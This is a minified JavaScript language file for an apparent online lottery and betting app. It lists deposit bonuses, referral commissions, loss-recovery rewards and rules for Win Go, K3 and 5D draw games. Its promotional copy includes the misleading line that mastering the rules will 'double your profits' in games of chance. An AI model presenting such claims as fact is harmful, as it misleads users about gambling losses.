t.apply(n,arguments)}},Ao=C,_o=xt,zo=er,Do=function(t){var n=1===t;return function(e,r,o){for(var i,u=_o(e),c=Ao(u),a=zo(c),f=ko(r,o);a-- >0;)if(f(i=c[a],a,u))switch(t){case 0:return i;case 1:return a}return n?-1:void 0}},No={findLast:Do(0),findLastIndex:Do(1)}.findLast,Ro=So;Xr({target:"Array",proto:!0},{findLast:function(t){return No(this,t,arguments.length>1?arguments[1]:void 0)}}),Ro("findLast");


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/index-3d8c52c6.js
body_size: 42184
content:
const e="Secondary deposit",t="Two deposit bonus",n="Secondary deposit { condition } and you will get a bonus of { reward }",s="Three deposits",o="Three savings bonus",a="Deposit { condition } three times and you will get a bonus of { reward }",i="Accumulated",r="Accumulated amount",c="Accumulated Bets",l="Deposit",d="Activity",m="Activity details",u="The event has not started",p="Activity Rules",h="1. Exclusive for the first deposit of the account. There is only one chance. The more you deposit, the more rewards you will receive. The highest reward is { reward };",g="2. Activities cannot be participated in repeatedly;",_="3. The event rewards will be automatically distributed, and there will be a delay for a while, please be patient;",T="4. The bonus (excluding the principal) given in this event requires {amount} times the coding turnover (i.e. valid bets) before it can be withdrawn, and the coding does not limit the platform;",f="5. This event is limited to normal human operations by the account owner. It is prohibited to rent, use plug-ins, robots, gamble with different accounts, brush each other, arbitrage, interfaces, protocols, exploit loopholes, group control or other technical means to participate, otherwise it will be canceled or Rewards will be deducted, frozen, or even blacklisted;",w="6. In order to avoid differences in text understanding, the platform reserves the right of final interpretation of this event.",b="Please remember to follow the event page",y="We will launch user feedback activities from time to time",v="Already participated",R="Attendance",E="Attendance bonus",I="Get rewards based on consecutive login days",A="The more consecutive days you sign in, the higher the reward will be.",D="Attendance history",N="Attended consecutively",S="Bonus amount",C="{name} Channel",P="Claim Rewards",O="After claiming, the settlement will be advanced, and amounts will not accumulate further within this activity cycle.",F="Continuous attendance",M="clone",k="Day",K="Deposit amount",B="Expired",W="Extra first deposit bonus",U="Additional renewal bonus",L="First deposit",V="First deposit bonus",G="Deposit { condition } for the first time and you will receive { reward } bonus",x=`Get daily bonus codes from {minAmount} to < {maxAmount}!
Invite your friends to join and get your bonus!`,$="Join {siteName} Official Channel",H="Follow official channel to get the code",Y="Not enough draws",X="Congratulations on winning the lottery number",Q="Congratulations on getting the gift",q="Congratulations on getting cash",z="Game Rules",j="Receive",J="Gifts",Z="Enter the redemption code to receive gift rewards",ee="Go to Deposit",te="Use",ne="Coupon redemption event has been closed",se="to invite",oe="Record",ae="Download the app",ie="Install and log in to the app",re='Invite friends and deposit <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> to get <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',ce='Invite your friends and place a bet of <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> to receive <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',le='After inviting friends and betting <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span>, the invitee will receive <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',de='After inviting friends and depositing <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> and betting <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span>, the invitee will receive <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',me='After inviting friends and deposit <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span>, you can get <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>, and the invitee will get <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',ue='After inviting friends and deposit <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span>, the invitee gets <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',pe='After inviting friends, you can get <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>, and the invitee will get <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',he='After inviting friends, you can get <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',ge='After inviting friends, the invitee will receive <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',_e='Invite your friends and deposit <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> and place a bet <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> to get <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',Te='Invite your friends and place a bet of <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> to receive <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>, and the invitee will receive <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',fe='Invite your friends and deposit <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> and bet <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> to get <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>, and the invitee will get <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',we="Number of invitees {count}",be="Invitation record",ye="Invite {count} people and each person recharges {amount} to get {reward}",ve="Invite friends and earn huge commissions!",Re="most",Ee="You need to deposit {money} today before you can use this redemption code",Ie="Received",Ae="Deposit",De={accumulatedRedPack:"Cumulative red envelope amount",myAccumulatedRedPack:"My accumulated red envelope amount",activityDetails:"Event details",activityRules:"Activity rules",button:{ended:"Ended",grab:"Grab"},congrats:"Congratulations on getting the red envelope. Remember to come back next time",countdown:{end:"Countdown to the end of the event",ended:"The event has ended",start:"Countdown to the event"},currentPeriodFinished:"The current period has been snatched",dailyLimit:"Get the most every day",getTime:"Get time",luckyBoard:"Lucky List",maxAvailable:"Maximum available",openTime:"Opening hours",receive:"collar",receiving:"Receiving",redPack:"Red envelope",redPackAmount:"Amount",timeFilter:{all:"all",sevenDays:"Last 7 days",thirtyDays:"Last 30 days",threeDays:"Last 3 days",today:"today"},tips:{allGrabbed:"Snatched",alreadyParticipated:"I have participated in the Red Envelope Rain during the current period",dailyLimitUsedUp:"The number of times today has been used up",exceedDailyLimit:"The number of participations on that day has reached the maximum limit",notInActivityTime:"Not during the Red Envelope Rain event",notMeetRechargeCondition:"Recharge conditions are not met"},title:"Money is raining, red envelopes are constantly",title1:"Money is raining",title2:"Red envelopes are constantly",tryNextPeriod:"Please try it in the next period",user:"username",winnersList:"List of winners"},Ne="Reminder",Se="This account is already logged in on another device",Ce="Required Deposit amount",Pe="Reward Amount:",Oe="Received",Fe="Deposit now",Me="Complete the deposit task to participate in the carousel activity, and you can win up to {num}.",ke="Deposit spinner rewards up to {num}",Ke="Rule",Be="Rules",We="The higher the number of consecutive login days, the more rewards you get, up to 7 consecutive days",Ue="During the activity, please check once a day",Le="Players with no deposit history cannot claim the bonus",Ve="Deposit requirements must be met from day one",Ge="The platform reserves the right to final interpretation of this activity",xe="When you encounter problems, please contact customer service",$e="Single deposit",He="Maximum amount of available deposit orders:",Ye="Spin*{num}",Xe="Spin",Qe="Deposit {p} to get {n} spins.",qe="{name} successfully withdrawn money!",ze="Betting Task",je="Accumulate a deposit of {condition}, and you will receive a bonus of {reward}",Je="Deposit Task",Ze="Accumulate bets of {condition}, and you will receive a bonus of {reward}",et="most",tt="Required for valid bets",nt="Valid bet",st="My invitation link",ot="My invitation code",at="Already applied",it="Apply",rt="Highest reward for first deposit",ct="Activity",lt="Unclaimed",dt="Reward Total",mt="Source",ut="Reward Today",pt="Yesterday subordinate deposit",ht="Agent daily commission",gt="Extra Rewards",_t="Activity description",Tt="Balance details",ft="Daily sub's deposit",wt="Registration bonus",bt="Remaining time",yt="Bind phone",vt="Bind withdraw account",Rt="Complete tasks to claim",Et="Condition not met",It="Overdue",At="Click the button below to claim your reward",Dt="Agent",Nt="Team View",St="Commission",Ct="Grade",Pt="Team Bet",Ot="Commission Rate",Ft="Max Profit",Mt="Team Members (total)",kt="Registrations",Kt="New depositors",Bt="Directly under",Wt="Team bet",Ut="Direct bet",Lt="Active Users",Vt="Depositors",Gt="History",xt="Total",$t="Time",Ht="Depositors",Yt="Congratulations! You've got a free { receiveType }",Xt="Return gift package reward",Qt="Reward",qt="Available Bonus",zt="Team",jt="First deposit amount",Jt="Loss amount",Zt="Bonus ratio",en="Loss",tn="Yesterday loss",nn="Last week loss",sn="Daily rescue reward",on="Weekly rescue reward",an="Daily rescue reward maximum",rn="Weekly rescue reward loss",cn="Applied",ln="Invite friends",dn="VIP Deposit Task",mn="Current Period",un={SECOND_Deposit:e,SECOND_DepositBonus:t,SECOND_Deposit_subtitle:n,THIRD_Deposit:s,THIRD_DepositBonus:o,THIRD_Deposit_subtitle:a,accumulated:i,accumulatedAmount:r,accumulatedBets:c,accumulatedDeposit:l,activity:d,activityDetails:m,activityNotOpen:u,activityRules:p,activityRulesTip_1:h,"activityRulesTip_1-2":"1. The more you deposit, the more rewards you will receive. The highest reward is { reward };",activityRulesTip_2:g,activityRulesTip_3:_,activityRulesTip_4:T,activityRulesTip_5:f,activityRulesTip_6:w,activity_subtitle_1:b,activity_subtitle_2:y,alreadyParticipated:v,attendance:R,attendanceBonus:E,attendanceBonusTips:I,attendanceBonus_subtitle_1:A,attendanceHistory:D,attendedConsecutively:N,bonusAmount:S,channelName:C,claimRewards:P,claimRewardsTip:O,continuousAttendance:F,copy:M,day:k,depositAmount:K,expired:B,extraFirstDepositBonus:W,extraSecondAndThirdDepositBonus:U,firstDeposit:L,firstDepositBonus:V,firstDeposit_subtitle:G,followContent:x,followContentTitle:$,followTitle:H,g1:Y,g2:X,g3:Q,g4:q,gameRules:z,getReward:j,gifts:J,gifts_subtitle_1:Z,goRecharge:ee,goToUse:te,couponsEventClose:ne,goToInvite:se,his:oe,installApp:ae,installAppTitle:ie,invitationRewardsTips1:re,invitationRewardsTips10:ce,invitationRewardsTips11:le,invitationRewardsTips12:de,invitationRewardsTips2:me,invitationRewardsTips3:ue,invitationRewardsTips4:pe,invitationRewardsTips5:he,invitationRewardsTips6:ge,invitationRewardsTips7:_e,invitationRewardsTips8:Te,invitationRewardsTips9:fe,inviteCount:we,inviteHistory:be,invite_subtitle:ye,isShare:ve,maxReward:Re,needRecharge:Ee,receiveSuccess:Ie,recharge:Ae,redPackRain:De,reminder:Ne,reminderTip:Se,requiredAmount:Ce,rewardAmount:Pe,rewardReceived:Oe,rouletteBtn:Fe,rouletteMsg:Me,rouletteTitle:ke,rule:Ke,rules:Be,rules_1:We,rules_2:Ue,rules_3:Le,rules_4:Ve,rules_5:Ge,rules_6:xe,singleDeposit:$e,singleDepositMax:He,spin:Ye,spin1:Xe,stripMsg:Qe,successfullyWithdrawa:qe,taskBets:ze,taskDeposit_subtitle:je,taskDepost:Je,taskValidBet_subtitle:Ze,upTo:et,validBet:tt,validBetAmount:nt,myInvitationLink:st,myInvitationCode:ot,alreadyApplied:at,apply:it,firstDepositHighestReward:rt,Event:ct,Unclaimed:lt,RewardTotal:dt,Source:mt,RewardToday:ut,yesterdaySubDeposit:pt,TASK_DAILY:ht,extraReward:gt,activityDescription:_t,balanceDetails:Tt,dailySubDeposit:ft,registrationBonus:wt,remainingTime:bt,bindPhone:yt,bindWithdrawAccount:vt,completeTasksToClaim:Rt,conditionNotMet:Et,overdue:It,clickBottomBtnToClaim:At,agent:Dt,teamView:Nt,commission:St,level:Ct,teamBet:Pt,commissionRate:Ot,maxProfit:Ft,teamMembersTotal:Mt,registrationsToday:kt,newDepositorsToday:Kt,directlyUnder:Bt,teamBeting:Wt,directBet:Ut,activeUsersToday:Lt,depositorsHistory:Vt,history:Gt,total:xt,time:$t,directRechargeUserCount:Ht,receiveTip:Yt,GIFT_PACKAGE_REWARD:Xt,rewardAmountPercentage:Qt,availableBonus:qt,team:zt,firstDepositAmount:jt,lossAmount:Jt,bonusRatio:Zt,loss:en,yesterdayLoss:tn,lastWeekLoss:nn,TASK_RESCUE_DAILY_REWARD:sn,TASK_RESCUE_WEEKLY_REWARD:on,TASK_RESCUE_DAILY_REWARD_Nav:an,TASK_RESCUE_WEEKLY_REWARD_Nav:rn,Applied:cn,inviteFriends:ln,VIP_DEPOSIT:dn,currentPeriod:mn},pn="Abnormal",hn="Cancel",gn="5D",_n="5D lottery game rules",Tn="E = 5",fn="SUM = A + B + C + D + E = 15",wn="How to play",bn="Players can specify six outcomes of betting A,B,C,D,E and the sum",yn="A,B,C,D,E can be purchased",vn="Number(0123456789)",Rn="Low(01234)",En="High(56789)",In="Odd(13579)",An="Even(02468)",Dn="Draw in structions",Nn="Sum = A + B + C + D + E can be purchased",Sn="Low(0-22)",Cn="High(23-45)",Pn="Odd(13...4345)",On="Even(02...4244)",Fn="5-digit number(00000-99999) will be drawn randomly in each period",Mn="for example",kn="The draw number for this Period is 12345",Kn="A = 1",Bn="B = 2",Wn="C = 3",Un="D = 4",Ln="Big/Small/Odd/Even",Vn="K3",Gn="Fast 3 Open with 3 numbers in each period as the opening number. The opening numbers range from 111 to 666. No zeros in the array, and the opening numbers are in no particular order. Quick 3 is to guess all or part of the 3 winning numbers.",xn="3 numbers different",$n="Place a bet on three different numbers",Hn="2 numbers different",Yn="Place a bet on two designated different numbers and an arbitrary number among the three numbers",Xn="Choose 3 Consecutive number all",Qn="For all three consecutive numbers (123、234、345、456) Place a bet",qn="Description of winning and odds:",zn="Sum Value",jn="A bet with the same opening number and value is the winning",Jn="Choose 3 same number all",Zn="Sum Value",es="If the opening numbers are any three of the same number, it is the winning",ts="Choose 3 same number single",ns="A bet that is exactly the same as the opening number is the winning",ss="Choose 2 Same Multiple",os="The same numberas the two same numbers in the opening number (excepfor the three same numbers) is the winning",as="Choose 2 Same Single",is="A bet that is exactly the same as the opening number is the winning",rs="3 numbers different",cs="A bet that is exactly the same as the opening number is the winning",ls="2 numbers different",ds="Place a bet on the sum of three numbers Choose 3 same number all ",ms="The same as the two arbitrary numbers in the opening number is the winning",us="Choose 3 Consecutive number all",ps="If the opening numbers are any three consecutive numbers, it is the winning",hs="For all the same three numbers (111、222、...、666) Make an all-inclusive bet Choose 3 same number single",gs="From all the same three numbers (111、...、666) Choose a group of numbers in any of them to place bets",_s="Choose 2 Same Multiple",Ts="Place a bet on two designated same numbers and an arbitrary number among the three numbers",fs="Choose 2 Same Single",ws="Place a bet on two designated same numbers and a designated different number among the three numbers",bs="Green/Red/Purple to win",ys="fail",vs="1 minute",Rs="10 minutes",Es="3 minutes",Is="5 minutes",As="Trx Win Go",Ds="What is a hash value?",Ns="TrxHash is the TRC20-USDT Block hash based on the TRON TRC20 protocol and TRX (TRON) network. The last number is used as the result of the lottery to determine whether you have won the lottery (click Block Height to go to the public chain to query the unique Block hash)",Ss="10 minute 1 time opening, 45 seconds to make a purchase, 15 seconds before opening the result can not make a purchase. purchases are unlocked all day long. the total number of purchases in a day is 1440 times",Cs="The rules of play are as follows:",Ps="1. 1 lottery draw for 1 minute, purchase within 45 seconds, and the result cannot be purchased within 15 seconds before opening.",Os="2. Purchase All Day Unlock. The total number of purchases in one day is 1440.",Fs="3. 3 points 1 time, 5 points 1 time, 10 points 1 time, the rules are the same as 1 point 1 time except the draw time is different.",Ms="4. The last digit of the Block hash is used as the lottery result:",ks="Eg:",Ks="If the hash value is **b569, the lottery result is 9",Bs="Hash value **d14c, the lottery result is 4",Ws="if you spend 100 to trade, after deducting service fee {gameFeeRate}%, contract amount : {amount}",Us="Anyone who knows the basics of Bitcoin will be exposed to a concept, a hash value. Bitcoin's block header has a hash of the previous block in it, which is used to point to the previous block.",Ls="I Choose green: if the result shows 1,3,7,9, you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}; if the result shows 5, you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}",Vs="I Choose red: if the result shows 2,4,6,8, you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}; if the result shows 0, you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}",Gs="I Choose purple: if the result shows 0 or 5, you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}",xs="I Select the number: If the result of opening is the same as the one you selected, you will get （{multipliedAmount9Title}）= {multipliedAmount9Value}",$s="I Choose Big: if the result shows 5,6,7,8,9 you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}",Hs="I Select Small: if the result shows 0,1,2,3,4 you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}",Ys="Hash is the transliteration of English hash, we can also translate it into hash, so hash value is also called hash value. A hash value is a value calculated with a hash function (or hash function/hash algorithm). To understand hash values, one must understand the nature of hash functions. A hash function can computationally transform an input of arbitrary length into an output of fixed length.",Xs="3 minute 1 time opening, 45 seconds to make a purchase, 15 seconds before opening the result can not make a purchase. purchases are unlocked all day long. the total number of purchases in a day is 1440 times",Qs="Every hash function has the property that if the input value is the same, the output hash value is the same. If the input values ​​​​​​​​​​​​are different, the output hashes are usually different, but there is a very small chance of a hash collision . If a hash collision is ruled out with a slight change in the input value, a completely unrelated hash value is output. Since the hash function is irreversible and easy to verify, it is almost impossible to reverse the input value through the output hash value. If there is an input value, the corresponding hash value can be verified immediately.",qs="Therefore, the hash value of each block is unique, random, unbreakable, unforgeable, the block hash value is automatically identified, and the record cannot be tampered with.",zs="5 minute 1 time opening, 45 seconds to make a purchase, 15 seconds before opening the result can not make a purchase. purchases are unlocked all day long. the total number of purchases in a day is 1440 times",js="How many types of USDT are there?",Js="1. Omni-USDT based on the Bitcoin network, the deposit address is the BTC address, and the deposit and withdrawal go through the BTC network;",Zs="2. ERC20-USDT based on the Ethereum ERC20 protocol, the deposit address is the ETH address, and the deposit and withdrawal go through the ETH network;",eo="3. TRC20-USDT based on TRON TRC20 protocol and TRX (TRON) network, the deposit address is the TRON address, and the deposit and withdrawal go through the TRON network.",to="Big/Small/Odd/Even",no="wait",so="success",oo="Win Go",ao="10 minutes 1 issue, 9 minutes and 55 seconds to order, 5 seconds waiting for the draw. It opens all day. The total number of trade is 144 issues.",io="1 minutes 1 issue, 55 seconds to order, 5 seconds waiting for the draw. It opens all day. The total number of trade is 1440 issues.",ro="If you spend 100 to trade, after deducting service fee {gameFeeRate}%, contract amount : {amount}",co="1. Select green: if the result shows 1,3,7,9 you will get （{multipliedAmount2Title}）= {multipliedAmount2Value};If the result shows 5, you will get （{multipliedAmount1_5Title}）{multipliedAmount1_5Value}",lo="3 minutes 1 issue, 2 minutes 55 seconds to order, 5 seconds waiting for the draw. It opens all day. The total number of trade is 480 issues.",mo="2. Select red: if the result shows 2,4,6,8 you will get （{multipliedAmount2Title}）= {multipliedAmount2Value};If the result shows 0, you will get （{multipliedAmount1_5Title}）{multipliedAmount1_5Value}",uo="3. Select violet: if the result shows 0 or 5, you will get （{multipliedAmount4_5Title}）{multipliedAmount4_5Value}",po="5 minutes 1 issue, 4 minutes 55 seconds to order, 5 seconds waiting for the draw. It opens all day. The total number of trade is 288 issues.",ho="4. Select number: if the result is the same as the number you selected, you will get （{multipliedAmount9Title}）= {multipliedAmount9Value}",go="5. Select big: if the result shows 5,6,7,8,9 you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}",_o="6. Select small: if the result shows 0,1,2,3,4 you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}",To="Green/Red/Purple to win",fo="A pair of unique numbers",wo="Choose 2 same numbers and 1 different number. If the draw results match your selection, you win.",bo="After -tax amount",yo="Amount",vo="purchasing price",Ro="Any 3 of the same number",Eo="Choose any 3 same numbers. If the draw results are any three of the same numbers, you win.",Io="Avg missing",Ao="Balance",Do="Bet failed",No="Bet succeed",So="Big",Co="Big Small",Po="Block height",Oo="Block time",Fo="Cancel",Mo="Chart",ko="Close",Ko="Color",Bo="Creation time",Wo="Deposit",Uo="Detail",Lo="Different",Vo="Draw time",Go="Even",xo="Frequency",$o="Game history",Ho="game name",Yo="Green",Xo="Hash value",Qo="How to play",qo="I agree",zo="I know",jo="last 100 Periods",Jo="Lottery results",Zo="Max consecutive",ea="Missing",ta="My history",na="Purchase quantity",sa="Number",oa="Odd",aa="odds",ia="order number",ra="Period",ca="Please enter the amount {min}-{max}",la="Pre-sale rules",da="net win or loss",ma="Public Chain Query",ua="Quantity",pa="Random",ha="Red",ga="Result",_a="Select",Ta="Small",fa="Statistic",wa="state",ba="Guess Number",ya="Sum",va="tax",Ra="3 consecutive numbers",Ea="Choose any 3 consecutive numbers. If the draw results are any three consecutive numbers, you win.",Ia="3 different numbers",Aa="Choose 3 or more different numbers. If the draw results match your selection, you win.",Da="3 of the same number",Na="Choose 3 same numbers. If the draw results match your selection, you win.",Sa="3 same",Ca="3 same numbers",Pa="Time remaining",Oa="Total",Fa="Total amount",Ma="Bet amount",ka="2 different numbers",Ka="Choose 2 or more different numbers. If the draw results are different numbers and match with your selected numbers, you win.",Ba="2 matching numbers",Wa="Choose 2 same numbers. If the draw results match your selection, you win (unless 3 numbers are the same).",Ua="2 same",La="2 same numbers",Va="Violet",Ga="Wallet balance",xa="Amount won",$a="Losing or winning",Ha="Winning number",Ya="Withdraw",Xa="Please select the game rules you want to view",Qa="Mastering the rules will double your profits",qa={MINUTE:`<div id="mspk10" class="_rule">
    <div class="title1">Introduction</div>
    <p>Every {minute} minutes a draw is held, {times} draws are held each day.</p>
    <p>If you spend 100 to trade, after deducting service fee 2%, contract amount : 98</p>
    <div class="title1">Gameplay</div>
    <p>
      <span class="title3">※ Single Number:</span><br>
      Choose a single number to bet on. If the drawn number matches the bet number, it's considered a win; otherwise, it's a loss.
    </p>
    <p>
      <span class="title3">※ Red:</span><br>
      Bet on red. If the drawn number is 0, 2, 4, 6, or 8, it's considered a win; otherwise, it's a loss.
      If the drawn number is 0, the odds are 1.5.
    </p>
    <p>
      <span class="title3">※ Green:</span><br>
      Bet on green. If the drawn number is 1, 3, 5, 7, or 9, it's considered a win; otherwise, it's a loss.
      If the drawn number is 5, the odds are 1.5.
    </p>
    <p>
      <span class="title3">※ Purple:</span><br>
      Bet on purple. If the drawn number is 0 or 5, it's considered a win; otherwise, it's a loss.
    </p>
    <p>
      <span class="title3">※ Big/Small:</span><br>
      If the drawn number is greater than or equal to 5, it's big; if it's less than or equal to 4, it's small.
    </p>
  </div>`},za={MINUTE:`<div id="mspk10" class="_rule">
<p>Every {minute} minutes a draw is held, {times} draws are held each day.</p>
<p>If you spend 100 to trade, after deducting service fee 2%, contract amount : 98</p>
<p>What is a hash value?</p>
<br>
<p>For anyone familiar with basic Bitcoin knowledge, they will come across a concept called a hash value. The block header of Bitcoin has a hash function pointing to the previous block.</p>
<br>
<p>"Hash" is the transliteration of hash in English, and we can also translate it as a hash value. A hash value is a value calculated by a hash function (or hash algorithm). To understand hash values, you need to understand the properties of hash functions. A hash function can convert input of any length into output of fixed length.</p>
<br>
<p>Each hash function has the following properties: if the input values are the same, the output hash values are also the same; if the input values are different, the output hash values are usually different. However, the possibility of hash collisions is very low. If changes occur during the input process, the hash collision will be resolved, and then a completely unrelated hash value will be produced. Since hash functions are immutable and easy to verify, it is almost impossible to reverse the input value from the hash value, and if there is an input value, the corresponding hash value can be verified immediately.</p>
<br>
<p>Therefore, the hash value of each block is unique, random, unbreakable, and unforgeable. The hash value of the block is automatically generated and recorded without tampering.</p>
<br>
<br>
<p>How many types of USDT are there?</p>
<br>
<p>1. Omni-USDT based on the Bitcoin network, the deposit address is a BTC address, and deposits and withdrawals are made on the Bitcoin network;</p>
<br>
<p>2. ERC20-USDT based on the Ethereum ERC20 protocol, the deposit address is an ETH address, and deposits and withdrawals are made on the Ethereum network;</p>
<br>
<p>3. TRC20-USDT based on the TRON TRC20 protocol and TRX (TRON) network, the deposit address is a TRON address, and deposits and withdrawals are made on the TRON network.</p>
<br>
<p>TrxHash is the block hash of TRC20-USDT based on the TRON TRC20 protocol and TRX (TRON) network.</p>

<div class="title1">Game Introduction</div>
<p>1. A draw is held every {minute} minutes, and there are {times} draws every day.</p>
<br>
<p>2. Take the block hash value with the same packing time as the game closing time as the draw result.</p>
<br>
<p>3. The gameplay for 3 minutes, 5 minutes, and 10 minutes is the same as for 1 minute, but with different draw times.</p>
<br>
<p>4. The last digit of the hash value (block hash) is used as the result:</p>
<p>For example, if the hash value (block hash) is **b569, the draw result is 9.</p>
<p>For example, if the hash value (block hash) is **d14c, the draw result is 4.</p>
<br>

<div class="title1">Gameplay</div>
<p>
<span class="title3">※ Single Number:</span><br>
Choose a single number to bet on. If the drawn number matches the bet number, it's considered a win; otherwise, it's a loss.
</p>
<p>
<span class="title3">※ Red:</span><br>
Bet on red. If the drawn number is 0, 2, 4, 6, or 8, it's considered a win; otherwise, it's a loss.
If the drawn number is 0, the odds are 1.5.
</p>
<p>
<span class="title3">※ Green:</span><br>
Bet on green. If the drawn number is 1, 3, 5, 7, or 9, it's considered a win; otherwise, it's a loss.
If the drawn number is 5, the odds are 1.5.
</p>
<p>
<span class="title3">※ Purple:</span><br>
Bet on purple. If the drawn number is 0 or 5, it's considered a win; otherwise, it's a loss.
</p>
<p>
<span class="title3">※ Big/Small:</span><br>
If the drawn number is greater than or equal to 5, it's big; if it's less than or equal to 4, it's small.
</p>
</div>`},ja={MINUTE:`<div class="_rule">
  <div class="title1">Game Introduction</div> <p>Every {minute} minutes a draw is held, {times} draws are held each day.</p> <p>If you spend 100 to trade, after deducting service fee 2%, contract amount : 98</p> <p> <span class="title1">5Dlotterygamerules</span> </p> <p>Draw instructions </p> <p>5-digit number(00000-99999) will be drawn randomly in each period </p> <p>for example </p> <p>The draw number for this Period is 12345 </p> <p>A=1 </p> <p>B=2 </p> <p>C=3 </p> <p>D=4 </p> <p>E=5 </p> <p>SUM=A+B+C+D+E=15 </p> <p>How to play </p> <p>Players can specify six out comes of betting A,B,C,D,E and the sum </p> <p>A,B,C,D,E can be purchased </p> <p>Number(0123456789) </p> <p>Small(01234) </p> <p>Big(56789) </p> <p>Odd(13579) </p> <p>Even(02468) </p> <p>Sum=A+B+C+D+E can be purchased </p> <p>Low(0-22) </p> <p>High(23-45) </p> <p>Odd(13···4345) </p> <p>Even(02···4244)</p> <p><br></p> </div>`},Ja={MINUTE:`<div id="mspk10" class="_rule">
  <div class="title1">Introduction</div> <p>Every {minute} minutes a draw is held, {times} draws are held each day.</p> <p>If you spend 100 to trade, after deducting service fee 2%, contract amount : 98</p> <div class="title1">Gameplay</div> <p> <span class="title3">A: Big/Small, Odd/Even</span><br> Big/Small: The total sum of three draw numbers is 11~18 for big; 3~10 for small.<br> Odd/Even: If the total sum of three draw numbers is odd, odd bets win; if it's even, even bets win. </p> <p> <span class="title3">B: Points</span><br> If the total sum of three draw numbers is 3,4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, it's considered a win. For example, if the total sum is 6, then a bet on "6" wins. </p> <p> <span class="title3">C: Single Dice</span><br> If any one of the three draw numbers matches the selected number, it's considered a win. For example, if the draw numbers are 1, 1, 3, then bets on single dice 1 or single dice 3 win. (Regardless of how many times the specified points appear in a round, the payout is only once without doubling.) </p> <p> <span class="title3">D: Double Dice</span><br> If any two of the draw numbers are the same and match the selected double dice combination, it's considered a win. For example, if the draw numbers are 1, 1, 3, then a bet on double dice 1, 1 wins. </p> <p> <span class="title3">E: Triple/All Triple</span><br> Triple: If all three draw numbers are the same and match the selected triple combination, it's considered a win.<br> All Triple: If all three draw numbers are the same, it's considered a win. </p> <p> <span class="title3">F: Two Dice Combination</span><br> Choose any two-dice combination. If any two of the draw results match the selected combination, it's considered a win. For example, if the draw numbers are 1, 2, 3, then bets on the two-dice combination 12, 23, 13 win. </p> </div>`},Za="Select Game",ei={ABNORMAL:pn,CANCEL:hn,FIVE_D:gn,FIVE_D_message_1:_n,FIVE_D_message_10:Tn,FIVE_D_message_11:fn,FIVE_D_message_12:wn,FIVE_D_message_13:bn,FIVE_D_message_14:yn,FIVE_D_message_15:vn,FIVE_D_message_16:Rn,FIVE_D_message_17:En,FIVE_D_message_18:In,FIVE_D_message_19:An,FIVE_D_message_2:Dn,FIVE_D_message_20:Nn,FIVE_D_message_21:Sn,FIVE_D_message_22:Cn,FIVE_D_message_23:Pn,FIVE_D_message_24:On,FIVE_D_message_3:Fn,FIVE_D_message_4:Mn,FIVE_D_message_5:kn,FIVE_D_message_6:Kn,FIVE_D_message_7:Bn,FIVE_D_message_8:Wn,FIVE_D_message_9:Un,FIVE_D_subtitle:Ln,K3:Vn,K3_message_1:Gn,K3_message_10:xn,K3_message_11:$n,K3_message_12:Hn,K3_message_13:Yn,K3_message_14:Xn,K3_message_15:Qn,K3_message_16:qn,K3_message_17:zn,K3_message_18:jn,K3_message_19:Jn,K3_message_2:Zn,K3_message_20:es,K3_message_21:ts,K3_message_22:ns,K3_message_23:ss,K3_message_24:os,K3_message_25:as,K3_message_26:is,K3_message_27:rs,K3_message_28:cs,K3_message_29:ls,K3_message_3:ds,K3_message_30:ms,K3_message_31:us,K3_message_32:ps,K3_message_4:hs,K3_message_5:gs,K3_message_6:_s,K3_message_7:Ts,K3_message_8:fs,K3_message_9:ws,K3_subtitle:bs,LOSS:ys,MINUTE1:vs,MINUTE10:Rs,MINUTE3:Es,MINUTE5:Is,TRX_WIN_GO:As,TRX_WIN_GO_message_1:Ds,TRX_WIN_GO_message_10:Ns,TRX_WIN_GO_message_10_1:Ss,TRX_WIN_GO_message_11:Cs,TRX_WIN_GO_message_12:Ps,TRX_WIN_GO_message_13:Os,TRX_WIN_GO_message_14:Fs,TRX_WIN_GO_message_15:Ms,TRX_WIN_GO_message_16:ks,TRX_WIN_GO_message_17:Ks,TRX_WIN_GO_message_18:Bs,TRX_WIN_GO_message_19:Ws,TRX_WIN_GO_message_2:Us,TRX_WIN_GO_message_20:Ls,TRX_WIN_GO_message_21:Vs,TRX_WIN_GO_message_22:Gs,TRX_WIN_GO_message_23:xs,TRX_WIN_GO_message_24:$s,TRX_WIN_GO_message_25:Hs,TRX_WIN_GO_message_3:Ys,T